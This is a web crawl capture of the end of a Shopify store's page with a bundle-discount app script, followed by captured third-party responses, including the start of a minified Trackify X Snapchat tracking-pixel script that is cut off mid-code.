</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nb',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Pakkerabatt";



  window.revyBundleExData.sfT = "617310b6a1e3f9ce90b15c7b611661ea";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbons.isfriday.vip/api/setting
body_size: -168
content:
{"code":400,"msg":"Error 4"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=freijord.myshopify.com&store_client_id=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE%3D
body_size: 0
content:
{"result":"success","security_token":"$2y$10$ASM1QvbOyGEuFSqjJ1XuB.W1wwRr\/AN1WDYcZOZxIUc\/jRBQlaJie"}

--- FILE ---
content_type: text/javascript
request_url: https://trackifyx.redretarget.com/pull/freijord.myshopify.com/snapchathook.js
body_size: 29779
content:
const tfx_shop_settings_snapchat = {"shop_id":58025,"shop":"freijord.myshopify.com","plan":"professional","tfx_plan":{"optin":false,"popular":false,"price":8.99,"extraPixelPrice":19,"defaultAnnualPlanDiscount":20,"annualPlanDiscount":{"Development":0,"Basic":22,"Shopify":21,"Grow":21,"Advanced":24,"PlusTrial":23,"ShopifyPlus":23,"BasicShopify":22,"AdvancedShopify":24},"shopifyPrices":{"Development":0,"Basic":8.99,"Shopify":18.99,"Grow":18.99,"Advanced":28.99,"PlusTrial":28.99,"ShopifyPlus":38.99,"BasicShopify":8.99,"AdvancedShopify":28.99},"discounts":{"BasicShopify":"BasicShopify_34OFF","Shopify":"Shopify_25OFF","AdvancedShopify":"AdvancedShopify_25OFF","ShopifyPlus":"ShopifyPlus_25OFF"},"isPlanAvailable":true,"ui":{"color":"#2B2937","border":"#3f3f3f","width":"auto"},"limits":{"pixels":"8","Unlimited tracking tags":"","Audience/Feed builder":"","SS API":"","Time-on-site tracking":"","UTM analytics":"","Pricing based on Shopify plan":"","catalogs":100},"features":["Unlimited pixels","Unlimited tracking tags","Audience/Feed builder","SS API","Time-on-site tracking","UTM analytics","Pricing based on Shopify plan"]},"tfx_planName":"shopifyExtended","currency":"NOK","debug":false,"baseURL":"https://trackifyx.redretarget.com","pixels":[],"orders":[],"logging":true,"proxy":"a/tfx","user_agent":"Symfony","user_ip":"18.222.195.38","hasWebpixelUrl":true,"services_blocked":0,"id":11072,"enabled":true,"snapchat_enabled":true,"tiktok_enabled":true,"report_variants":false,"advance_matching":true,"microdata":true,"value_reporting":true,"reporting_percentage":100,"time_on_site":true,"ccpa":"geo","tracking_consent_api":"ignore","enable_ssevents_for_pending":false,"is_attr_active":false,"skip_recurring_order_status":false,"pos_order":false,"onlyss":false,"enable_custom_events":false,"pixel_delay":"0","pixel_monitoring_enabled":0,"pixel_monitoring_channel":"both","pixel_monitoring_threshold_hours":2,"orders_purchase":false,"ocu_ss_api":0,"shopify_pixel":false,"contents":true,"atc_click":true,"ic_switch":true,"FB_active_events":{"server":{"Search":true,"PageView":false,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true},"browser":{"Search":true,"PageView":true,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true}},"TT_active_events":{"server":{"Search":true,"PageView":false,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true},"browser":{"Search":true,"PageView":true,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true}},"SC_active_events":{"server":{"Search":true,"PageView":false,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true},"browser":{"Search":true,"PageView":true,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true}},"livetraffic_start_timestamp":0}; /*! For license information please see snapchathook.min.js.LICENSE.txt */
(()=>{"use strict";function t(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=i(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0,a=function(){};return{s:a,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,c=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){s=!0,r=t},f:function(){try{c||null==n.return||n.return()}finally{if(s)throw r}}}}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(){n=function(){return o};var t,o={},i=Object.prototype,a=i.hasOwnProperty,r=Object.defineProperty||function(t,e,n){t[e]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{d({},"")}catch(t){d=function(t,e,n){return t[e]=n}}function h(t,e,n,o){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new F(o||[]);return r(a,"_invoke",{value:L(t,n,c)}),a}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}o.wrap=h;var f="suspendedStart",g="suspendedYield",v="executing",m="completed",_={};function y(){}function k(){}function w(){}var C={};d(C,s,(function(){return this}));var E=Object.getPrototypeOf,b=E&&E(E(A([])));b&&b!==i&&a.call(b,s)&&(C=b);var S=w.prototype=y.prototype=Object.create(C);function T(t){["next","throw","return"].forEach((function(e){d(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,n){function o(i,r,c,s){var u=p(t[i],t,r);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==e(d)&&a.call(d,"__await")?n.resolve(d.__await).then((function(t){o("next",t,c,s)}),(function(t){o("throw",t,c,s)})):n.resolve(d).then((function(t){l.value=t,c(l)}),(function(t){return o("throw",t,c,s)}))}s(u.arg)}var i;r(this,"_invoke",{value:function(t,e){function a(){return new n((function(n,i){o(t,e,n,i)}))}return i=i?i.then(a,a):a()}})}function L(e,n,o){var i=f;return function(a,r){if(i===v)throw Error("Generator is already running");if(i===m){if("throw"===a)throw r;return{value:t,done:!0}}for(o.method=a,o.arg=r;;){var c=o.delegate;if(c){var s=x(c,o);if(s){if(s===_)continue;return s}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if(i===f)throw i=m,o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);i=v;var u=p(e,n,o);if("normal"===u.type){if(i=o.done?m:g,u.arg===_)continue;return{value:u.arg,done:o.done}}"throw"===u.type&&(i=m,o.method="throw",o.arg=u.arg)}}}function x(e,n){var o=n.method,i=e.iterator[o];if(i===t)return n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=t,x(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),_;var a=p(i,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,_;var r=a.arg;return r?r.done?(n[e.resultName]=r.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,_):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,_)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function F(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function A(n){if(n||""===n){var o=n[s];if(o)return o.call(n);if("function"==typeof n.next)return n;if(!isNaN(n.length)){var i=-1,r=function e(){for(;++i<n.length;)if(a.call(n,i))return e.value=n[i],e.done=!1,e;return e.value=t,e.done=!0,e};return r.next=r}}throw new TypeError(e(n)+" is not iterable")}return k.prototype=w,r(S,"constructor",{value:w,configurable:!0}),r(w,"constructor",{value:k,configurable:!0}),k.displayName=d(w,l,"GeneratorFunction"),o.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===k||"GeneratorFunction"===(e.displayName||e.name))},o.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,d(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},o.awrap=function(t){return{__await:t}},T(P.prototype),d(P.prototype,u,(function(){return this})),o.AsyncIterator=P,o.async=function(t,e,n,i,a){void 0===a&&(a=Promise);var r=new P(h(t,e,n,i),a);return o.isGeneratorFunction(e)?r:r.next().then((function(t){return t.done?t.value:r.next()}))},T(S),d(S,l,"Generator"),d(S,s,(function(){return this})),d(S,"toString",(function(){return"[object Generator]"})),o.keys=function(t){var e=Object(t),n=[];for(var o in e)n.push(o);return n.reverse(),function t(){for(;n.length;){var o=n.pop();if(o in e)return t.value=o,t.done=!1,t}return t.done=!0,t}},o.values=A,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(o,i){return c.type="throw",c.arg=e,n.next=o,i&&(n.method="next",n.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],c=r.completion;if("root"===r.tryLoc)return o("end");if(r.tryLoc<=this.prev){var s=a.call(r,"catchLoc"),u=a.call(r,"finallyLoc");if(s&&u){if(this.prev<r.catchLoc)return o(r.catchLoc,!0);if(this.prev<r.finallyLoc)return o(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return o(r.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return o(r.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&a.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var r=i?i.completion:{};return r.type=t,r.arg=e,i?(this.method="next",this.next=i.finallyLoc,_):this.complete(r)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),_},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),_}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var o=n.completion;if("throw"===o.type){var i=o.arg;I(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(e,n,o){return this.delegate={iterator:A(e),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=t),_}},o}function o(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||i(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){if(t){if("string"==typeof t)return a(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=Array(e);n<e;n++)o[n]=t[n];return o}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,l(o.key),o)}}function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,o)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){u(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e,n){return(e=l(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var i=o.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}function d(t,e,n,o,i,a,r){try{var c=t[a](r),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(o,i)}function h(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var a=t.apply(e,n);function r(t){d(a,o,i,r,c,"next",t)}function c(t){d(a,o,i,r,c,"throw",t)}r(void 0)}))}}var p="PAGE_VIEW",f="VIEW_CONTENT",g="ADD_CART",v="PURCHASE",m="START_CHECKOUT",_="CustomizeProduct",y="Lead",k="AddShippingInfo",w="ADD_BILLING",C="TrackifyXRetarget",E="Products",b="Orders",S="Collections",T="Cart",P="Checkout",L="ThankYou",x="UpSellPage",O="OCUThankYou",I="Search",F="ZipifyPage",A="GemProductPage",N="PageFly",U="Shogun",D="CartHookCheckout",R="CartHookThankYou",X="CartHookUpSellPage",j="CartHookDownSellPage",q="CartHookPage",J="BetterCartCheckout",H="BetterCartCheckoutOffer",z="BetterCartCheckoutThankYou",B="webpixelSCEventsFire",V="legacySCEventsFire",M=10;function G(t){var e=Number((null==t?void 0:t.livetraffic_start_timestamp)||0);if(!e)return!1;var n=Date.now(),o=1e3*e;return n-o>=0&&n-o<=9e5}function Z(t,e,n,o,i){try{if(!n)return}catch(t){}}function Q(){var t=window.snapchattrackify;return t&&t.browser&&t.browser.localStorage?t.browser.localStorage:window.localStorage}function W(t){return Y.apply(this,arguments)}function Y(){return(Y=h(n().mark((function t(e){var o,i,a,r,c,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,o=Q(),t.next=4,o.getItem(B);case 4:if(t.t0=t.sent,t.t0){t.next=7;break}t.t0="{}";case 7:if(i=t.t0,a=JSON.parse(i),(r=a[e])&&void 0!==r.ts){t.next=12;break}return t.abrupt("return",!1);case 12:if(c=Number(r.ts),Number.isFinite(c)&&!(c<=0)){t.next=15;break}return t.abrupt("return",!1);case 15:if(s=Math.floor(Date.now()/1e3),!(s-c<=M)){t.next=19;break}return t.abrupt("return",!0);case 19:return t.prev=19,delete a[e],t.next=23,o.setItem(B,JSON.stringify(a));case 23:t.next=27;break;case 25:t.prev=25,t.t1=t.catch(19);case 27:return t.abrupt("return",!1);case 30:return t.prev=30,t.t2=t.catch(0),console.warn("[Trackify Legacy] Failed to read webpixelFBEventsFire",t.t2),t.abrupt("return",!1);case 34:case"end":return t.stop()}}),t,null,[[0,30],[19,25]])})))).apply(this,arguments)}function $(t){return K.apply(this,arguments)}function K(){return(K=h(n().mark((function t(e){var o,i,a;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,o=Q(),t.next=4,o.getItem(V);case 4:if(t.t0=t.sent,t.t0){t.next=7;break}t.t0="{}";case 7:return i=t.t0,(a=JSON.parse(i))[e]={ts:Math.floor(Date.now()/1e3)},t.next=12,o.setItem(V,JSON.stringify(a));case 12:t.next=17;break;case 14:t.prev=14,t.t1=t.catch(0),console.warn("[Trackify Legacy] Failed to write legacyFBEventsFire",t.t1);case 17:case"end":return t.stop()}}),t,null,[[0,14]])})))).apply(this,arguments)}function tt(t){var e=null;return window.location.href.indexOf(t)>-1&&window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,o){e=o})),e}function et(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};(n=s({path:"/",SameSite:"Strict"},n)).expires&&n.expires.toUTCString&&(n.expires=n.expires.toUTCString());var o=encodeURIComponent(t)+"="+encodeURIComponent(e);for(var i in n){o+="; "+i;var a=n[i];!0!==a&&(o+="="+a)}document.cookie=o}function nt(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):null}function ot(t){et(t,"",{"max-age":-1})}function it(t,e){for(var n=e.split("."),o=0,i=n.length;o<i;o++){if(!t||!t[n[o]])return!1;t=t[n[o]]}return!0}function at(t,e){for(var n=e.split("."),o=0,i=n.length;o<i;o++){if(!t||!t[n[o]])return null;t=t[n[o]]}return t}function rt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(n,o){var i=new XMLHttpRequest;i.open(e.method||"GET",t),e.headers&&Object.keys(e.headers).forEach((function(t){i.setRequestHeader(t,e.headers[t])})),i.onload=function(){i.status>=200&&i.status<300?n(i.response):o(i.statusText)},i.onerror=function(){return o(i.statusText)},i.send(e.body)}))}function ct(){var t=(new Date).toLocaleString("en-US",{timeZone:"America/New_York"}),e=new Date(t),n=e.toDateString().split(" "),o=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][e.getDay()];return n[1]+"_"+e.getDate()+"_"+e.getFullYear()+"_"+o+"_Hour_"+e.getHours()}function st(t){return"string"!=typeof t?"":t.charAt(0).toUpperCase()+t.slice(1)}function ut(t,e,n){e.split(" ").forEach((function(e){return t.addEventListener(e,n,!1)}))}function lt(t,e,n){document.querySelector(t)||e<=0?n(document.querySelector(t)):window.setTimeout((function(){lt(t,--e,n)}),250)}function dt(t,e,n){document.querySelectorAll(t)||e<=0?n(document.querySelectorAll(t)):window.setTimeout((function(){dt(t,--e,n)}),250)}var ht=function(){return i=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.backendURL="https://trackifyx.redretarget.com",this.uniqueId="_"+Math.random().toString(36).substr(2,9),this.shopName=null,this.shopHost="",this.shop=null,this.isZipifyTagsCollectionsLoaded=!1,this.isLogingZipifyTagsCollections=!1,this.zipifyProductsTagsCollections=[],this.collections=[],this.tags=[],this.pixels=[],this.initializedPixels=[],this.page=null,this.product=null,this.cart=null,this.checkout=null,this.isTriggeredByState=!1,this.isLoadingProduct=!1,this.isAddingToCart=!1,this.isFetchingShop=!1,this.isFetchingCart=!1,this.user=this.saveEmptyUser(),this.maxAttemps=150,this.debug=!0,this.eventPrefix="",this.timeOnPage=0,this.reloadCartAttemps=5,this.timeOnSite=parseInt(localStorage.getItem("TFX_TIME_ON_SITE")||0),this.isLoaded=!1,this.productIds=[],this.pixelEvent=!0,this.advanceMatching=!0,this.isIOS14=!1,this.viewCategoryEventFire=!0,this.viewContentEventFire=!0,this.viewCartEventFire=!1,this.pageViewEventFire=!0,this.customizeProductEventFire=!0,this.addToCartEventFire=!0,this.initiateCheckoutEventFire=!0,this.addPaymentLeadEventFire=!0,this.addShippingInfoEventFire=!0,this.addPaymentInfoEventFire=!0,this.purchaseEventFire=!0,this.addToWishlistEventFire=!0,this.searchEventFire=!0,this.contactEventFire=!0,this.timerEventFire=!0,this.isScriptInIframe=window.self!==window.top,this.upsellInCartOnce=!0,this.incartForms=0,this.isBetterCart=!1,this.isPageFlyPage=!1,this.isShogunPage=!1,this.interCartEvents=[],this.interCartEvent=null,this.triggerQueue(),this.triggerATCQueue(),this.iscategoryswatchloaded=0,this.client_ip_address={},this.is_client_ip_address_loaded=!1,this.reinitializedOnce=!1},a=[{key:"reset",value:function(){this.tags=[],this.collections=[],this.page=null,this.product=null,this.maxAttemps=150}},{key:"init",value:function(){var t=this,e=window.location.href;e=e.replace("https://",""),!this.is_client_ip_address_loaded&&(e.includes("/products/")||e.includes("/cart")||e.includes("/thank_you")||e.includes("/checkouts/"))&&(this.is_client_ip_address_loaded=!0,this.getipInfo()),this.isResourcesLoaded()?(void 0===this.shop.snapchat_enabled&&(this.shop.snapchat_enabled=!0),this.shop.snapchat_enabled&&0===this.shop.services_blocked?(this.loadIOSDeviceVersions(),this.setup(),window.trackify.browser&&(this.browser=window.trackify.browser)):this.consoleLog("This shop is disabled")):(150===this.maxAttemps&&this.load(),setTimeout((function(){if(--t.maxAttemps<=0){var e=t.getFailMessage();t.consoleLog(e),t.consoleLog(t)}else t.load(),t.loadIOSDeviceVersions(),t.init()}),30))}},{key:"getipInfo",value:function(){}},{key:"initTrackingConsent",value:function(){var t=this;if(t.consoleLog("init tracking function is called"),at(window,"Shopify.loadFeatures"))t.consoleLog("Shopify.loadFeatures property loaded"),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(function(e){if(e)throw t.consoleLog(e,"Shopify.loadFeatures property error"),e;t.initCookieBanner()}));else{if(t.consoleLog("Shopify.loadFeatures property not loaded"),!localStorage.getItem("TFX_CONSENT"))return;t.consoleLog("TFX Consent available");var e=JSON.parse(localStorage.getItem("TFX_CONSENT")),n=e.userCanBeTracked,o=e.userTrackingConsent;if(t.consoleLog(' tracking consent response : User Can Be Tracked "'.concat(n,'"')),t.consoleLog(' tracking consent response : Get Tracking consent "'.concat(o,'"')),!n&&"no_interaction"===o||"no"===o)switch(this.shop.tracking_consent_api){case"all":this.pixelEvent=!1,t.consoleLog("Pixel Is blocked because tracking consent is not given");break;case"advance":t.consoleLog("Advance Matching Is blocked because tracking consent is not given"),this.advanceMatching=!1}}}},{key:"initCookieBanner",value:function(){var t=window.Shopify.customerPrivacy.userCanBeTracked();this.consoleLog("Cookie Banner Function is called");var e=window.Shopify.customerPrivacy.getTrackingConsent();this.consoleLog(' tracking consent response : User Can Be Tracked "'.concat(t,'"')),this.consoleLog(' tracking consent response : Get Tracking consent "'.concat(e,'"'));var n={userCanBeTracked:t,userTrackingConsent:e};if(this.setConsent(n),!t&&"no_interaction"===e||"no"===e)switch(this.shop.tracking_consent_api){case"all":this.pixelEvent=!1,this.consoleLog("Pixel Is blocked because tracking consent is not given");break;case"advance":this.consoleLog("Advance Matching Is blocked because tracking consent is not given"),this.advanceMatching=!1}return!0}},{key:"setConsent",value:function(t){t&&localStorage.setItem("TFX_CONSENT",JSON.stringify(t))}},{key:"load",value:function(){this.setUTMs(),this.user||this.getUserExternalId(),this.page||this.setPage(),this.shopName||this.setShopName(),"snaptr"in window||this.loadPixelLibrary(),!this.shop&&this.shopName&&this.loadShopSettings(),this.shop&&!this.product&&this.loadProduct(),this.tags.length||this.loadTags(),this.collections.length||this.loadCollections(),this.cart||this.loadCart(),-1===[L,b,z].indexOf(this.page)||this.checkout||this.loadCheckout(),this.isTriggeredByState&&this.page===E&&this.setTagsCollections(window.location.pathname),this.page!==F||this.isZipifyTagsCollectionsLoaded||this.setZipifyTagsCollections(),this.page===x&&this.getOCUProduct()}},{key:"loadIOSDeviceVersions",value:function(){}},{key:"getFailMessage",value:function(){var t=[];switch("snaptr"in window||t.push("SnapChat Pixel script is not loaded"),this.shop||t.push("Can not get shop info"),this.shopName||t.push("Can not get shop name"),this.page||t.push("Can not get page"),this.page){case A:case N:case U:case E:this.product||t.push("Can not get product checking zipify pages"),it(window,"ZipifyPages")&&(this.page=F,this.init());break;case T:this.cart||t.push("Can not get cart");break;case L:this.checkout||t.push("Can not get checkout")}return t.join("\n* ")}},{key:"isResourcesLoaded",value:function(){var t="snaptr"in window&&this.shopName&&this.shop&&this.page,e=!0;switch(this.page){case A:case E:e=this.product;break;case N:window.__pageflyProducts&&(e=this.product&&this.collections);break;case U:window.__shgProducts&&window.__shgProducts.length&&(e=this.product&&this.collections);break;case T:e=this.cart;break;case L:e=this.checkout}return t&&e}},{key:"setup",value:function(){if(this.isLoaded)this.consoleLog("TFX already loaded");else{this.setDebugMode(),this.consoleLog("setup function is called"),this.consoleLog("USER",this.user),this.initTrackingConsent();var t=this;setTimeout((function(){t.consoleLog("TFX ID: "+t.uniqueId),t.isLoaded=!0,t.setEventsPrefix(),t.consoleLog("Loaded",t),t.consoleLog(' Page is "'.concat(t.page,'"')),t.filterPixels()&&t.pixelEvent?(t.fireEvents(),t.isEventsAttached||t.attachListeners(),t.shop.time_on_site&&t.trackTime()):t.consoleLog("No Attached Pixels to current scenario")}),500)}}},{key:"setEventsPrefix",value:function(){it(window,"OCUConfig")&&(this.eventPrefix="OCU")}},{key:"setDebugMode",value:function(){this.debug=this.shop.debug}},{key:"consoleLog",value:function(){if(this&&this.debug){var t=[];t.push("TFX:");for(var e=0;e<arguments.length;e++)t.push(arguments[e]);console.log.apply(console,t)}}},{key:"setPage",value:function(){var t=this,e=window.location.href,n=this;if((e=e.replace("https://","")).includes("/collections")&&(this.page=S),e.includes("/products/")&&(this.page=E),e.includes("/cart"))this.page=T;else{if((e.includes("/checkouts/")||e.includes("/secure-checkout/")&&at(window,"OCUConfig"))&&(this.page=P),e.includes("/s/checkout/")&&(this.page=P),(e.includes("/secure-checkout/offers/")||e.includes("/secure-chechout/offers"))&&(this.page=x),e.includes("/thank_you")&&(this.page=L),e.includes("/orders/")&&(this.page=b),e.includes("/secure-checkout/thank_you/")&&(this.page=O),e.includes("/account/login")&&(this.page="Login"),e.includes("/account/register")&&(this.page="SignUp"),e.includes("/search")&&(this.page=I),e.includes("apps/fast-checkout/")){e.includes("checkouts")&&(this.page=J);var o=location.href;setInterval((function(){if(o!=location.href){o=location.href;var e=window.location.href;"payment"!=tt("step")||nt("TFX_SN_BC_PI")||(t.addPaymentInfoEvent(),et("TFX_SN_BC_PI",!0,{"max-age":60})),(e.includes("fast-checkout/checkouts")&&e.includes("order")||e.includes("fast-checkout/orders")&&e.includes("thank-you"))&&!window.location.hash&&(window.location=window.location+"#loaded",e.includes("fast-checkout/orders")&&e.includes("thank-you")&&(n.isLoaded=!1,n.checkout=null,n.cart=null),n.reset(),setTimeout((function(){n.load(),n.attachListeners(),n.filterPixels(),n.initPixels()}),500))}}),1500)}e.includes("fast-checkout/checkouts")&&e.includes("order")&&(this.page=H),e.includes("fast-checkout/orders")&&e.includes("thank-you")&&(this.page=z),it(window,"ZipifyPages")&&!e.includes("/products/")&&(this.page=F),"checkout_page"===at(window,"CHDataObject.partial_type")&&(this.page=D),"thank_you_page"===at(window,"CHDataObject.partial_type")&&(this.page=R),"upsell_page"===at(window,"CHDataObject.partial_type")&&(this.page=X),"downsell_page"===at(window,"CHDataObject.partial_type")&&(this.page=j),"page"===at(window,"CHDataObject.partial_type")&&(this.page=q),document.querySelector("body.gempage")&&e.includes("/pages/")&&(this.page=A),(e.includes("/pages/")||e.includes("/blogs/news/")||e.includes("/password"))&&document.querySelector('link[href*="pagefly"]')&&(this.page=N),(e.includes("/pages/")||e.includes("/blogs/news/")||e.includes("/password"))&&document.querySelector('link[href*="shogun"]')&&(this.page=U),e.includes("web-pixel")&&e.includes("checkouts")&&e.includes("completed=true")&&(this.page=L),this.page||(this.page="Unknown")}}},{key:"loadPixelLibrary",value:function(){if("snaptr"in window)return!0;!function(t,e){if(!t.snaptr){var n=t.snaptr=function(){n.handleRequest?n.handleRequest.apply(n,arguments):n.queue.push(arguments)};n.queue=[];var 